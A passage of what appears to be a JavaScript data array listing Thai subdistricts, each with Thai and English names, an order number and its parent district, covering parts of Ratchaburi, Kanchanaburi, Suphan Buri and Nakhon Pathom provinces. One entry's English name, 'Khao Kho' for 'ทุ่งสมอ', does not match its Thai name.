{ dspTH: 'วังเย็น',dspEN:'Wang Yen',order:5808,ref:'บางแพ'},
{ dspTH: 'หัวโพ',dspEN:'Hua Pho',order:5809,ref:'บางแพ'},
{ dspTH: 'วัดแก้ว',dspEN:'Wat Kaeo',order:5810,ref:'บางแพ'},
{ dspTH: 'ดอนใหญ่',dspEN:'Don Yai',order:5811,ref:'บางแพ'},
{ dspTH: 'ดอนคา',dspEN:'Don Kha',order:5812,ref:'บางแพ'},
{ dspTH: 'โพหัก',dspEN:'Pho Hak',order:5813,ref:'บางแพ'},
{ dspTH: 'โพธาราม',dspEN:'Photharam',order:5814,ref:'โพธาราม'},
{ dspTH: 'ดอนกระเบื้อง',dspEN:'Don Krabueang',order:5815,ref:'โพธาราม'},
{ dspTH: 'หนองโพ',dspEN:'Nong Pho',order:5816,ref:'โพธาราม'},
{ dspTH: 'บ้านเลือก',dspEN:'Ban Lueak',order:5817,ref:'โพธาราม'},
{ dspTH: 'คลองตาคต',dspEN:'Khlong Ta Khot',order:5818,ref:'โพธาราม'},
{ dspTH: 'บ้านฆ้อง',dspEN:'Ban Khong',order:5819,ref:'โพธาราม'},
{ dspTH: 'บ้านสิงห์',dspEN:'Ban Sing',order:5820,ref:'โพธาราม'},
{ dspTH: 'ดอนทราย',dspEN:'Don Sai',order:5821,ref:'โพธาราม'},
{ dspTH: 'เจ็ดเสมียน',dspEN:'Chet Samian',order:5822,ref:'โพธาราม'},
{ dspTH: 'คลองข่อย',dspEN:'Khlong Khoi',order:5823,ref:'โพธาราม'},
{ dspTH: 'ชำแระ',dspEN:'Chamrae',order:5824,ref:'โพธาราม'},
{ dspTH: 'สร้อยฟ้า',dspEN:'Soi Fa',order:5825,ref:'โพธาราม'},
{ dspTH: 'ท่าชุมพล',dspEN:'Tha Chumphon',order:5826,ref:'โพธาราม'},
{ dspTH: 'บางโตนด',dspEN:'Bang Tanot',order:5827,ref:'โพธาราม'},
{ dspTH: 'เตาปูน',dspEN:'Tao Pun',order:5828,ref:'โพธาราม'},
{ dspTH: 'นางแก้ว',dspEN:'Nang Kaeo',order:5829,ref:'โพธาราม'},
{ dspTH: 'ธรรมเสน',dspEN:'Thammasen',order:5830,ref:'โพธาราม'},
{ dspTH: 'เขาชะงุ้ม',dspEN:'Khao Cha-ngum',order:5831,ref:'โพธาราม'},
{ dspTH: 'หนองกวาง',dspEN:'Nong Kwang',order:5832,ref:'โพธาราม'},
{ dspTH: 'ทุ่งหลวง',dspEN:'Thung Luang',order:5833,ref:'ปากท่อ'},
{ dspTH: 'วังมะนาว',dspEN:'Wang Manao',order:5834,ref:'ปากท่อ'},
{ dspTH: 'ดอนทราย',dspEN:'Don Sai',order:5835,ref:'ปากท่อ'},
{ dspTH: 'หนองกระทุ่ม',dspEN:'Nong Krathum',order:5836,ref:'ปากท่อ'},
{ dspTH: 'ปากท่อ',dspEN:'Pak Tho',order:5837,ref:'ปากท่อ'},
{ dspTH: 'ป่าไก่',dspEN:'Pa Kai',order:5838,ref:'ปากท่อ'},
{ dspTH: 'วัดยางงาม',dspEN:'Wat Yang Ngam',order:5839,ref:'ปากท่อ'},
{ dspTH: 'อ่างหิน',dspEN:'Ang Hin',order:5840,ref:'ปากท่อ'},
{ dspTH: 'บ่อกระดาน',dspEN:'Bo Kradan',order:5841,ref:'ปากท่อ'},
{ dspTH: 'ยางหัก',dspEN:'Yang Hak',order:5842,ref:'ปากท่อ'},
{ dspTH: 'วันดาว',dspEN:'Wan Dao',order:5843,ref:'ปากท่อ'},
{ dspTH: 'ห้วยยางโทน',dspEN:'Huai Yang Thon',order:5844,ref:'ปากท่อ'},
{ dspTH: 'เกาะศาลพระ',dspEN:'Ko San Phra',order:5845,ref:'วัดเพลง'},
{ dspTH: 'จอมประทัด',dspEN:'Chom Prathat',order:5846,ref:'วัดเพลง'},
{ dspTH: 'วัดเพลง',dspEN:'Wat Pleng',order:5847,ref:'วัดเพลง'},
{ dspTH: 'บ้านคา',dspEN:'Ban Kha',order:5848,ref:'บ้านคา'},
{ dspTH: 'บ้านบึง',dspEN:'Ban Bueng',order:5849,ref:'บ้านคา'},
{ dspTH: 'หนองพันจันทร์',dspEN:'Nong Phan Chan',order:5850,ref:'บ้านคา'},
{ dspTH: 'บ้านเหนือ',dspEN:'Ban Nuea',order:5851,ref:'เมืองกาญจนบุรี'},
{ dspTH: 'บ้านใต้',dspEN:'Ban Tai',order:5852,ref:'เมืองกาญจนบุรี'},
{ dspTH: 'ปากแพรก',dspEN:'Pak Phraek',order:5853,ref:'เมืองกาญจนบุรี'},
{ dspTH: 'ท่ามะขาม',dspEN:'Tha Makham',order:5854,ref:'เมืองกาญจนบุรี'},
{ dspTH: 'แก่งเสี้ยน',dspEN:'Kaeng Sian',order:5855,ref:'เมืองกาญจนบุรี'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:5856,ref:'เมืองกาญจนบุรี'},
{ dspTH: 'ลาดหญ้า',dspEN:'Lat Ya',order:5857,ref:'เมืองกาญจนบุรี'},
{ dspTH: 'วังด้ง',dspEN:'Wang Dong',order:5858,ref:'เมืองกาญจนบุรี'},
{ dspTH: 'ช่องสะเดา',dspEN:'Chong Sadao',order:5859,ref:'เมืองกาญจนบุรี'},
{ dspTH: 'หนองหญ้า',dspEN:'Nong Ya',order:5860,ref:'เมืองกาญจนบุรี'},
{ dspTH: 'เกาะสำโรง',dspEN:'Ko Samrong',order:5861,ref:'เมืองกาญจนบุรี'},
{ dspTH: 'บ้านเก่า',dspEN:'Ban Kao',order:5862,ref:'เมืองกาญจนบุรี'},
{ dspTH: 'วังเย็น',dspEN:'Wang Yen',order:5863,ref:'เมืองกาญจนบุรี'},
{ dspTH: 'ลุ่มสุ่ม',dspEN:'Lum Sum',order:5864,ref:'ไทรโยค'},
{ dspTH: 'ท่าเสา',dspEN:'Tha Sao',order:5865,ref:'ไทรโยค'},
{ dspTH: 'สิงห์',dspEN:'Sing',order:5866,ref:'ไทรโยค'},
{ dspTH: 'ไทรโยค',dspEN:'Sai Yok',order:5867,ref:'ไทรโยค'},
{ dspTH: 'วังกระแจะ',dspEN:'Wang Krachae',order:5868,ref:'ไทรโยค'},
{ dspTH: 'ศรีมงคล',dspEN:'Si Mongkhon',order:5869,ref:'ไทรโยค'},
{ dspTH: 'บ้องตี้',dspEN:'Bongti',order:5870,ref:'ไทรโยค'},
{ dspTH: 'บ่อพลอย',dspEN:'Bo Phloi',order:5871,ref:'บ่อพลอย'},
{ dspTH: 'หนองกุ่ม',dspEN:'Nong Kum',order:5872,ref:'บ่อพลอย'},
{ dspTH: 'หนองรี',dspEN:'Nong Ri',order:5873,ref:'บ่อพลอย'},
{ dspTH: 'หลุมรัง',dspEN:'Lum Rang',order:5874,ref:'บ่อพลอย'},
{ dspTH: 'ช่องด่าน',dspEN:'Chong Dan',order:5875,ref:'บ่อพลอย'},
{ dspTH: 'หนองกร่าง',dspEN:'Nong Krang',order:5876,ref:'บ่อพลอย'},
{ dspTH: 'นาสวน',dspEN:'Na Suan',order:5877,ref:'ศรีสวัสดิ์'},
{ dspTH: 'ด่านแม่แฉลบ',dspEN:'Dan Mae Chalaep',order:5878,ref:'ศรีสวัสดิ์'},
{ dspTH: 'หนองเป็ด',dspEN:'Nong Pet',order:5879,ref:'ศรีสวัสดิ์'},
{ dspTH: 'ท่ากระดาน',dspEN:'Tha Kradan',order:5880,ref:'ศรีสวัสดิ์'},
{ dspTH: 'เขาโจด',dspEN:'Khao Chot',order:5881,ref:'ศรีสวัสดิ์'},
{ dspTH: 'แม่กระบุง',dspEN:'Mae Krabung',order:5882,ref:'ศรีสวัสดิ์'},
{ dspTH: 'พงตึก',dspEN:'Phong Tuek',order:5883,ref:'ท่ามะกา'},
{ dspTH: 'ยางม่วง',dspEN:'Yang Muang',order:5884,ref:'ท่ามะกา'},
{ dspTH: 'ดอนชะเอม',dspEN:'Don Cha-em',order:5885,ref:'ท่ามะกา'},
{ dspTH: 'ท่าไม้',dspEN:'Tha Mai',order:5886,ref:'ท่ามะกา'},
{ dspTH: 'ตะคร้ำเอน',dspEN:'Takhram En',order:5887,ref:'ท่ามะกา'},
{ dspTH: 'ท่ามะกา',dspEN:'Tha Maka',order:5888,ref:'ท่ามะกา'},
{ dspTH: 'ท่าเรือ',dspEN:'Tha Ruea',order:5889,ref:'ท่ามะกา'},
{ dspTH: 'โคกตะบอง',dspEN:'Khok Tabong',order:5890,ref:'ท่ามะกา'},
{ dspTH: 'ดอนขมิ้น',dspEN:'Don Khamin',order:5891,ref:'ท่ามะกา'},
{ dspTH: 'อุโลกสี่หมื่น',dspEN:'Ulok Si Muen',order:5892,ref:'ท่ามะกา'},
{ dspTH: 'เขาสามสิบหาบ',dspEN:'Khao Samsip Hap',order:5893,ref:'ท่ามะกา'},
{ dspTH: 'พระแท่น',dspEN:'Phra Thaen',order:5894,ref:'ท่ามะกา'},
{ dspTH: 'หวายเหนียว',dspEN:'Wai Niao',order:5895,ref:'ท่ามะกา'},
{ dspTH: 'แสนตอ',dspEN:'Saen To',order:5896,ref:'ท่ามะกา'},
{ dspTH: 'สนามแย้',dspEN:'Sanam Yae',order:5897,ref:'ท่ามะกา'},
{ dspTH: 'ท่าเสา',dspEN:'Tha Sao',order:5898,ref:'ท่ามะกา'},
{ dspTH: 'หนองลาน',dspEN:'Nong Lan',order:5899,ref:'ท่ามะกา'},
{ dspTH: 'ท่าม่วง',dspEN:'Tha Muang',order:5900,ref:'ท่าม่วง'},
{ dspTH: 'วังขนาย',dspEN:'Wang Khanai',order:5901,ref:'ท่าม่วง'},
{ dspTH: 'วังศาลา',dspEN:'Wang Sala',order:5902,ref:'ท่าม่วง'},
{ dspTH: 'ท่าล้อ',dspEN:'Tha Lo',order:5903,ref:'ท่าม่วง'},
{ dspTH: 'หนองขาว',dspEN:'Nong Khao',order:5904,ref:'ท่าม่วง'},
{ dspTH: 'ทุ่งทอง',dspEN:'Thung Thong',order:5905,ref:'ท่าม่วง'},
{ dspTH: 'เขาน้อย',dspEN:'Khao Noi',order:5906,ref:'ท่าม่วง'},
{ dspTH: 'ม่วงชุม',dspEN:'Muang Chum',order:5907,ref:'ท่าม่วง'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:5908,ref:'ท่าม่วง'},
{ dspTH: 'พังตรุ',dspEN:'Phang Tru',order:5909,ref:'ท่าม่วง'},
{ dspTH: 'ท่าตะคร้อ',dspEN:'Tha Takhro',order:5910,ref:'ท่าม่วง'},
{ dspTH: 'รางสาลี่',dspEN:'Rang Sali',order:5911,ref:'ท่าม่วง'},
{ dspTH: 'หนองตากยา',dspEN:'Nong Tak Ya',order:5912,ref:'ท่าม่วง'},
{ dspTH: 'ท่าขนุน',dspEN:'Tha Khanun',order:5913,ref:'ทองผาภูมิ'},
{ dspTH: 'ปิล๊อก',dspEN:'Pilok',order:5914,ref:'ทองผาภูมิ'},
{ dspTH: 'หินดาด',dspEN:'Hin Dat',order:5915,ref:'ทองผาภูมิ'},
{ dspTH: 'ลิ่นถิ่น',dspEN:'Linthin',order:5916,ref:'ทองผาภูมิ'},
{ dspTH: 'ชะแล',dspEN:'Chalae',order:5917,ref:'ทองผาภูมิ'},
{ dspTH: 'ห้วยเขย่ง',dspEN:'Huai Khayeng',order:5918,ref:'ทองผาภูมิ'},
{ dspTH: 'สหกรณ์นิคม',dspEN:'Sahakon Nikhom',order:5919,ref:'ทองผาภูมิ'},
{ dspTH: 'หนองลู',dspEN:'Nong Lu',order:5920,ref:'สังขละบุรี'},
{ dspTH: 'ปรังเผล',dspEN:'Prangphle',order:5921,ref:'สังขละบุรี'},
{ dspTH: 'ไล่โว่',dspEN:'Lai Wo',order:5922,ref:'สังขละบุรี'},
{ dspTH: 'พนมทวน',dspEN:'Phanom Thuan',order:5923,ref:'พนมทวน'},
{ dspTH: 'หนองโรง',dspEN:'Nong Rong',order:5924,ref:'พนมทวน'},
{ dspTH: 'ทุ่งสมอ',dspEN:'Khao Kho',order:5925,ref:'พนมทวน'},
{ dspTH: 'ดอนเจดีย์',dspEN:'Don Chedi',order:5926,ref:'พนมทวน'},
{ dspTH: 'พังตรุ',dspEN:'Phang Tru',order:5927,ref:'พนมทวน'},
{ dspTH: 'รางหวาย',dspEN:'Rang Wai',order:5928,ref:'พนมทวน'},
{ dspTH: 'หนองสาหร่าย',dspEN:'Nong Sarai',order:5929,ref:'พนมทวน'},
{ dspTH: 'ดอนตาเพชร',dspEN:'Don Ta Phet',order:5930,ref:'พนมทวน'},
{ dspTH: 'เลาขวัญ',dspEN:'Lao Khwan',order:5931,ref:'เลาขวัญ'},
{ dspTH: 'หนองโสน',dspEN:'Nong Sano',order:5932,ref:'เลาขวัญ'},
{ dspTH: 'หนองประดู่',dspEN:'Nong Pradu',order:5933,ref:'เลาขวัญ'},
{ dspTH: 'หนองปลิง',dspEN:'Nong Pling',order:5934,ref:'เลาขวัญ'},
{ dspTH: 'หนองนกแก้ว',dspEN:'Nong Nok Kaeo',order:5935,ref:'เลาขวัญ'},
{ dspTH: 'ทุ่งกระบ่ำ',dspEN:'Thung Krabam',order:5936,ref:'เลาขวัญ'},
{ dspTH: 'หนองฝ้าย',dspEN:'Nong Fai',order:5937,ref:'เลาขวัญ'},
{ dspTH: 'ด่านมะขามเตี้ย',dspEN:'Dan Makham Tia',order:5938,ref:'ด่านมะขามเตี้ย'},
{ dspTH: 'กลอนโด',dspEN:'Klondo',order:5939,ref:'ด่านมะขามเตี้ย'},
{ dspTH: 'จรเข้เผือก',dspEN:'Chorakhe Phueak',order:5940,ref:'ด่านมะขามเตี้ย'},
{ dspTH: 'หนองไผ่',dspEN:'Nong Phai',order:5941,ref:'ด่านมะขามเตี้ย'},
{ dspTH: 'หนองปรือ',dspEN:'Nong Prue',order:5942,ref:'หนองปรือ'},
{ dspTH: 'หนองปลาไหล',dspEN:'Nong Pla Lai',order:5943,ref:'หนองปรือ'},
{ dspTH: 'สมเด็จเจริญ',dspEN:'Somdet Charoen',order:5944,ref:'หนองปรือ'},
{ dspTH: 'ห้วยกระเจา',dspEN:'Huai Krachao',order:5945,ref:'ห้วยกระเจา'},
{ dspTH: 'วังไผ่',dspEN:'Wang Phai',order:5946,ref:'ห้วยกระเจา'},
{ dspTH: 'ดอนแสลบ',dspEN:'Don Salaep',order:5947,ref:'ห้วยกระเจา'},
{ dspTH: 'สระลงเรือ',dspEN:'Sa Long Ruea',order:5948,ref:'ห้วยกระเจา'},
{ dspTH: 'ท่าพี่เลี้ยง',dspEN:'Tha Phi Liang',order:5949,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'รั้วใหญ่',dspEN:'Rua Yai',order:5950,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'ทับตีเหล็ก',dspEN:'Thap Ti Lek',order:5951,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'ท่าระหัด',dspEN:'Tha Rahat',order:5952,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'ไผ่ขวาง',dspEN:'Phai Khwang',order:5953,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'โคกโคเฒ่า',dspEN:'Khok Kho Thao',order:5954,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'ดอนตาล',dspEN:'Don Tan',order:5955,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'ดอนมะสังข์',dspEN:'Don Masang',order:5956,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'พิหารแดง',dspEN:'Phihan Daeng',order:5957,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'ดอนกำยาน',dspEN:'Don Kamyan',order:5958,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'ดอนโพธิ์ทอง',dspEN:'Don Pho Thong',order:5959,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'บ้านโพธิ์',dspEN:'Ban Pho',order:5960,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'สระแก้ว',dspEN:'Sa Kaeo',order:5961,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'ตลิ่งชัน',dspEN:'Taling Chan',order:5962,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'บางกุ้ง',dspEN:'Bang Kung',order:5963,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'ศาลาขาว',dspEN:'Sala Khao',order:5964,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'สวนแตง',dspEN:'Suan Taeng',order:5965,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'สนามชัย',dspEN:'Sanam Chai',order:5966,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'โพธิ์พระยา',dspEN:'Pho Phraya',order:5967,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'สนามคลี',dspEN:'Sanam Khli',order:5968,ref:'เมืองสุพรรณบุรี'},
{ dspTH: 'เขาพระ',dspEN:'Khao Phra',order:5969,ref:'เดิมบางนางบวช'},
{ dspTH: 'เดิมบาง',dspEN:'Doem Bang',order:5970,ref:'เดิมบางนางบวช'},
{ dspTH: 'นางบวช',dspEN:'Nang Buat',order:5971,ref:'เดิมบางนางบวช'},
{ dspTH: 'เขาดิน',dspEN:'Khao Din',order:5972,ref:'เดิมบางนางบวช'},
{ dspTH: 'ปากน้ำ',dspEN:'Pak Nam',order:5973,ref:'เดิมบางนางบวช'},
{ dspTH: 'ทุ่งคลี',dspEN:'Thung Khli',order:5974,ref:'เดิมบางนางบวช'},
{ dspTH: 'โคกช้าง',dspEN:'Khok Chang',order:5975,ref:'เดิมบางนางบวช'},
{ dspTH: 'หัวเขา',dspEN:'Hua Khao',order:5976,ref:'เดิมบางนางบวช'},
{ dspTH: 'หัวนา',dspEN:'Hua Na',order:5977,ref:'เดิมบางนางบวช'},
{ dspTH: 'บ่อกรุ',dspEN:'Bo Kru',order:5978,ref:'เดิมบางนางบวช'},
{ dspTH: 'วังศรีราช',dspEN:'Wang Si Rat',order:5979,ref:'เดิมบางนางบวช'},
{ dspTH: 'ป่าสะแก',dspEN:'Pa Sakae',order:5980,ref:'เดิมบางนางบวช'},
{ dspTH: 'ยางนอน',dspEN:'Yang Non',order:5981,ref:'เดิมบางนางบวช'},
{ dspTH: 'หนองกระทุ่ม',dspEN:'Nong Krathum',order:5982,ref:'เดิมบางนางบวช'},
{ dspTH: 'หนองมะค่าโมง',dspEN:'Nong Makha Mong',order:5983,ref:'ด่านช้าง'},
{ dspTH: 'ด่านช้าง',dspEN:'Dan Chang',order:5984,ref:'ด่านช้าง'},
{ dspTH: 'ห้วยขมิ้น',dspEN:'Huai Khamin',order:5985,ref:'ด่านช้าง'},
{ dspTH: 'องค์พระ',dspEN:'Ong Phra',order:5986,ref:'ด่านช้าง'},
{ dspTH: 'วังคัน',dspEN:'Wang Khan',order:5987,ref:'ด่านช้าง'},
{ dspTH: 'นิคมกระเสียว',dspEN:'Nikhom Krasiao',order:5988,ref:'ด่านช้าง'},
{ dspTH: 'วังยาว',dspEN:'Wang Yao',order:5989,ref:'ด่านช้าง'},
{ dspTH: 'โคกคราม',dspEN:'Khok Khram',order:5990,ref:'บางปลาม้า'},
{ dspTH: 'บางปลาม้า',dspEN:'Bang Pla Ma',order:5991,ref:'บางปลาม้า'},
{ dspTH: 'ตะค่า',dspEN:'Takha',order:5992,ref:'บางปลาม้า'},
{ dspTH: 'บางใหญ่',dspEN:'Bang Yai',order:5993,ref:'บางปลาม้า'},
{ dspTH: 'กฤษณา',dspEN:'Kritsana',order:5994,ref:'บางปลาม้า'},
{ dspTH: 'สาลี',dspEN:'Sali',order:5995,ref:'บางปลาม้า'},
{ dspTH: 'ไผ่กองดิน',dspEN:'Phai Kong Din',order:5996,ref:'บางปลาม้า'},
{ dspTH: 'องครักษ์',dspEN:'Ongkharak',order:5997,ref:'บางปลาม้า'},
{ dspTH: 'จรเข้ใหญ่',dspEN:'Chorakhe Yai',order:5998,ref:'บางปลาม้า'},
{ dspTH: 'บ้านแหลม',dspEN:'Ban Laem',order:5999,ref:'บางปลาม้า'},
{ dspTH: 'มะขามล้ม',dspEN:'Makham Lom',order:6000,ref:'บางปลาม้า'},
{ dspTH: 'วังน้ำเย็น',dspEN:'Wang Nam Yen',order:6001,ref:'บางปลาม้า'},
{ dspTH: 'วัดโบสถ์',dspEN:'Wat Bot',order:6002,ref:'บางปลาม้า'},
{ dspTH: 'วัดดาว',dspEN:'Wad Daw',order:6003,ref:'บางปลาม้า'},
{ dspTH: 'ศรีประจันต์',dspEN:'Si Prachan',order:6004,ref:'ศรีประจันต์'},
{ dspTH: 'บ้านกร่าง',dspEN:'Ban Krang',order:6005,ref:'ศรีประจันต์'},
{ dspTH: 'มดแดง',dspEN:'Mot Daeng',order:6006,ref:'ศรีประจันต์'},
{ dspTH: 'บางงาม',dspEN:'Bang Ngam',order:6007,ref:'ศรีประจันต์'},
{ dspTH: 'ดอนปรู',dspEN:'Don Pru',order:6008,ref:'ศรีประจันต์'},
{ dspTH: 'ปลายนา',dspEN:'Plai Na',order:6009,ref:'ศรีประจันต์'},
{ dspTH: 'วังหว้า',dspEN:'Wang Wa',order:6010,ref:'ศรีประจันต์'},
{ dspTH: 'วังน้ำซับ',dspEN:'Wang Nam Sap',order:6011,ref:'ศรีประจันต์'},
{ dspTH: 'วังยาง',dspEN:'Wang Yang',order:6012,ref:'ศรีประจันต์'},
{ dspTH: 'ดอนเจดีย์',dspEN:'Don Chedi',order:6013,ref:'ดอนเจดีย์'},
{ dspTH: 'หนองสาหร่าย',dspEN:'Nong Sarai',order:6014,ref:'ดอนเจดีย์'},
{ dspTH: 'ไร่รถ',dspEN:'Rai Rot',order:6015,ref:'ดอนเจดีย์'},
{ dspTH: 'สระกระโจม',dspEN:'Sa Krachom',order:6016,ref:'ดอนเจดีย์'},
{ dspTH: 'ทะเลบก',dspEN:'Talae Bok',order:6017,ref:'ดอนเจดีย์'},
{ dspTH: 'สองพี่น้อง',dspEN:'Song Phi Nong',order:6018,ref:'สองพี่น้อง'},
{ dspTH: 'บางเลน',dspEN:'Bang Len',order:6019,ref:'สองพี่น้อง'},
{ dspTH: 'บางตาเถร',dspEN:'Bang Ta Then',order:6020,ref:'สองพี่น้อง'},
{ dspTH: 'บางตะเคียน',dspEN:'Bang Takhian',order:6021,ref:'สองพี่น้อง'},
{ dspTH: 'บ้านกุ่ม',dspEN:'Ban Kum',order:6022,ref:'สองพี่น้อง'},
{ dspTH: 'หัวโพธิ์',dspEN:'Hua Pho',order:6023,ref:'สองพี่น้อง'},
{ dspTH: 'บางพลับ',dspEN:'Bang Phlap',order:6024,ref:'สองพี่น้อง'},
{ dspTH: 'เนินพระปรางค์',dspEN:'Noen Phra Prang',order:6025,ref:'สองพี่น้อง'},
{ dspTH: 'บ้านช้าง',dspEN:'Ban Chang',order:6026,ref:'สองพี่น้อง'},
{ dspTH: 'ต้นตาล',dspEN:'Ton Tan',order:6027,ref:'สองพี่น้อง'},
{ dspTH: 'ศรีสำราญ',dspEN:'Si Samran',order:6028,ref:'สองพี่น้อง'},
{ dspTH: 'ทุ่งคอก',dspEN:'Thung Khok',order:6029,ref:'สองพี่น้อง'},
{ dspTH: 'หนองบ่อ',dspEN:'Nong Bo',order:6030,ref:'สองพี่น้อง'},
{ dspTH: 'บ่อสุพรรณ',dspEN:'Bo Suphan',order:6031,ref:'สองพี่น้อง'},
{ dspTH: 'ดอนมะนาว',dspEN:'Don Manao',order:6032,ref:'สองพี่น้อง'},
{ dspTH: 'ย่านยาว',dspEN:'Yan Yao',order:6033,ref:'สามชุก'},
{ dspTH: 'วังลึก',dspEN:'Wang Luek',order:6034,ref:'สามชุก'},
{ dspTH: 'สามชุก',dspEN:'Sam Chuk',order:6035,ref:'สามชุก'},
{ dspTH: 'หนองผักนาก',dspEN:'Nong Phak Nak',order:6036,ref:'สามชุก'},
{ dspTH: 'บ้านสระ',dspEN:'Ban Sa',order:6037,ref:'สามชุก'},
{ dspTH: 'หนองสะเดา',dspEN:'Nong Sadao',order:6038,ref:'สามชุก'},
{ dspTH: 'กระเสียว',dspEN:'Krasiao',order:6039,ref:'สามชุก'},
{ dspTH: 'อู่ทอง',dspEN:'U Thong',order:6040,ref:'อู่ทอง'},
{ dspTH: 'สระยายโสม',dspEN:'Sa Yai Som',order:6041,ref:'อู่ทอง'},
{ dspTH: 'จรเข้สามพัน',dspEN:'Chorakhe Sam Phan',order:6042,ref:'อู่ทอง'},
{ dspTH: 'บ้านดอน',dspEN:'Ban Don',order:6043,ref:'อู่ทอง'},
{ dspTH: 'ยุ้งทะลาย',dspEN:'Yung Thalai',order:6044,ref:'อู่ทอง'},
{ dspTH: 'ดอนมะเกลือ',dspEN:'Don Makluea',order:6045,ref:'อู่ทอง'},
{ dspTH: 'หนองโอ่ง',dspEN:'Nong Ong',order:6046,ref:'อู่ทอง'},
{ dspTH: 'ดอนคา',dspEN:'Don Kha',order:6047,ref:'อู่ทอง'},
{ dspTH: 'พลับพลาไชย',dspEN:'Phlapphla Chai',order:6048,ref:'อู่ทอง'},
{ dspTH: 'บ้านโข้ง',dspEN:'Ban Khong',order:6049,ref:'อู่ทอง'},
{ dspTH: 'เจดีย์',dspEN:'Chedi',order:6050,ref:'อู่ทอง'},
{ dspTH: 'สระพังลาน',dspEN:'Sa Phang Lan',order:6051,ref:'อู่ทอง'},
{ dspTH: 'กระจัน',dspEN:'Krachan',order:6052,ref:'อู่ทอง'},
{ dspTH: 'หนองหญ้าไซ',dspEN:'Nong Ya Sai',order:6053,ref:'หนองหญ้าไซ'},
{ dspTH: 'หนองราชวัตร',dspEN:'Nong Ratchawat',order:6054,ref:'หนองหญ้าไซ'},
{ dspTH: 'หนองโพธิ์',dspEN:'Nong Pho',order:6055,ref:'หนองหญ้าไซ'},
{ dspTH: 'แจงงาม',dspEN:'Chaeng Ngam',order:6056,ref:'หนองหญ้าไซ'},
{ dspTH: 'หนองขาม',dspEN:'Nong Kham',order:6057,ref:'หนองหญ้าไซ'},
{ dspTH: 'ทัพหลวง',dspEN:'Thap Luang',order:6058,ref:'หนองหญ้าไซ'},
{ dspTH: 'พระปฐมเจดีย์',dspEN:'Phra Pathom Chedi',order:6059,ref:'เมืองนครปฐม'},
{ dspTH: 'บางแขม',dspEN:'Bang Khaem',order:6060,ref:'เมืองนครปฐม'},
{ dspTH: 'พระประโทน',dspEN:'Phra Prathon',order:6061,ref:'เมืองนครปฐม'},
{ dspTH: 'ธรรมศาลา',dspEN:'Thammasala',order:6062,ref:'เมืองนครปฐม'},
{ dspTH: 'ตาก้อง',dspEN:'Ta Kong',order:6063,ref:'เมืองนครปฐม'},
{ dspTH: 'มาบแค',dspEN:'Map Khae',order:6064,ref:'เมืองนครปฐม'},
{ dspTH: 'สนามจันทร์',dspEN:'Sanam Chan',order:6065,ref:'เมืองนครปฐม'},
{ dspTH: 'ดอนยายหอม',dspEN:'Don Yai Hom',order:6066,ref:'เมืองนครปฐม'},
{ dspTH: 'ถนนขาด',dspEN:'Thanon Khat',order:6067,ref:'เมืองนครปฐม'},
{ dspTH: 'บ่อพลับ',dspEN:'Bo Phlap',order:6068,ref:'เมืองนครปฐม'},
{ dspTH: 'นครปฐม',dspEN:'Nakhon Pathom',order:6069,ref:'เมืองนครปฐม'},
{ dspTH: 'วังตะกู',dspEN:'Wang Taku',order:6070,ref:'เมืองนครปฐม'},
{ dspTH: 'หนองปากโลง',dspEN:'Nong Pak Long',order:6071,ref:'เมืองนครปฐม'},
{ dspTH: 'สามควายเผือก',dspEN:'Sam Khwai Phueak',order:6072,ref:'เมืองนครปฐม'},
{ dspTH: 'ทุ่งน้อย',dspEN:'Thung Noi',order:6073,ref:'เมืองนครปฐม'},
{ dspTH: 'หนองดินแดง',dspEN:'Nong Din Daeng',order:6074,ref:'เมืองนครปฐม'},
{ dspTH: 'วังเย็น',dspEN:'Wang Yen',order:6075,ref:'เมืองนครปฐม'},
{ dspTH: 'โพรงมะเดื่อ',dspEN:'Phrong Maduea',order:6076,ref:'เมืองนครปฐม'},
{ dspTH: 'ลำพยา',dspEN:'Lam Phaya',order:6077,ref:'เมืองนครปฐม'},
{ dspTH: 'สระกะเทียม',dspEN:'Sa Kathiam',order:6078,ref:'เมืองนครปฐม'},
{ dspTH: 'สวนป่าน',dspEN:'Suan Pan',order:6079,ref:'เมืองนครปฐม'},
{ dspTH: 'ห้วยจรเข้',dspEN:'Huai Chorakhe',order:6080,ref:'เมืองนครปฐม'},
{ dspTH: 'ทัพหลวง',dspEN:'Thap Luang',order:6081,ref:'เมืองนครปฐม'},
{ dspTH: 'หนองงูเหลือม',dspEN:'Nong Ngu Luam',order:6082,ref:'เมืองนครปฐม'},
{ dspTH: 'บ้านยาง',dspEN:'Ban Yang',order:6083,ref:'เมืองนครปฐม'},
{ dspTH: 'ทุ่งกระพังโหม',dspEN:'Thung Kraphanghom',order:6084,ref:'กำแพงแสน'},
{ dspTH: 'กระตีบ',dspEN:'Kratip',order:6085,ref:'กำแพงแสน'},
{ dspTH: 'ทุ่งลูกนก',dspEN:'Thung Luk Nok',order:6086,ref:'กำแพงแสน'},
{ dspTH: 'ห้วยขวาง',dspEN:'Huai Khwang',order:6087,ref:'กำแพงแสน'},
{ dspTH: 'ทุ่งขวาง',dspEN:'Thung Khwang',order:6088,ref:'กำแพงแสน'},
{ dspTH: 'สระสี่มุม',dspEN:'Sa Si Mum',order:6089,ref:'กำแพงแสน'},
{ dspTH: 'ทุ่งบัว',dspEN:'Thung Bua',order:6090,ref:'กำแพงแสน'},
{ dspTH: 'ดอนข่อย',dspEN:'Don Khoi',order:6091,ref:'กำแพงแสน'},
{ dspTH: 'สระพัฒนา',dspEN:'Sa Phatthana',order:6092,ref:'กำแพงแสน'},
